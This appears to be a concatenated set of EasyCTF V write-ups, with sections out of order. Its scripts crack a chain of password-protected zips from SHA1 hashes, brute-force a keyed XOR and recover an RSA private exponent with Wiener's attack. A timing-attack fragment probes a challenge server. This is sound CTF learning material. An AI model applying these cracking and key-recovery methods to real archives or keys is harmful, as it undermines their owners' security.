:",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
After downloading the zipfiles, extracting it give us 100 encrypted zip files.
Extracting `begin.zip` with the given password `coolkarni` give us 3 files.```bash$ unzip zip_files/begin.zip Archive: zip_files/begin.zip[zip_files/begin.zip] filename.txt password: extracting: filename.txt extracting: hash.txt extracting: pattern.txt ``` We may guess that the `filename.txt` will contains the following file to crack password, the `hash.txt` is the sha1 hash in hex string of the password and the `pattern.txt` contains the pattern of the password. Note that the hint give us: > *Hint*: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is `__0_0_`, which means that you need to guess the 3rd and 5th characters.
I have to say this is the first password cracking on the zip file in my life. At first, I have thought that from the pattern, all we need is a charset and loop on it to crack the password. But LOL. It is a huge pain! It is TOO slow. And I try to use combinations but it is the wrong way to do.
Luckily, after reading docs page about `itertools`, I choose `product` for generating pattern. Honestly, thanks for that I also knew how to expand a list into arguments by `*list` syntax.
Finally, we have this python code. This code will run about 25 seconds with Core i7 - 4xxx on my computer, but on EasyCTF server it took about 8 min ? That's weird! :-P```python#!/usr/bin/env python2import zipfilefrom hashlib import sha1from itertools import productimport sysimport string
def sha1sum(m): obj = sha1(m) return obj.hexdigest()
def crack_pwd(pattern, hashstring): pwd = '' charset = [] for c in pattern: if c == '_': pwd += c else: pwd += r'%c' if c == 'A': charset.append(string.ascii_uppercase) elif c == 'a': charset.append(string.ascii_lowercase) elif c == '0': charset.append(string.digits) else: raise Exception("What is this char %r"%c)
parsed = product(*charset) for p in parsed: guess = pwd%p sys.stdout.write("\r[*] Trying %r"%guess) if sha1sum(guess) == hashstring: return guess
raise ValueError("none")
def unzip(path, pwd): with zipfile.ZipFile(path, 'r') as zip_ref: ziplist = zip_ref.namelist() zip_ref.extractall("extracted/", pwd=pwd) for l in ziplist: if 'flag' in l: with open('extracted/' + l, 'r') as flag: print("FLAG: %r"%flag.read()) sys.exit(0)
unzip('zip_files/begin.zip', 'coolkarni')
while True: with open('extracted/filename.txt', 'r') as fntxt: path = fntxt.read().strip() with open('extracted/hash.txt', 'r') as hshtxt: hashstr = hshtxt.read().strip() with open('extracted/pattern.txt', 'r') as pttxt: pattern = pttxt.read().strip()
print("[+] Cracking file %r with hash %r and pattern %r"%(path, hashstr, pattern)) pwd = crack_pwd(pattern, hashstr) print("\n\tCracked with pass: %r"%pwd) print("\tUnziping: %r"%path) unzip(path, pwd)
# easyctf{you_must_REALLY_luv_zip_files_by_now!}``` |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
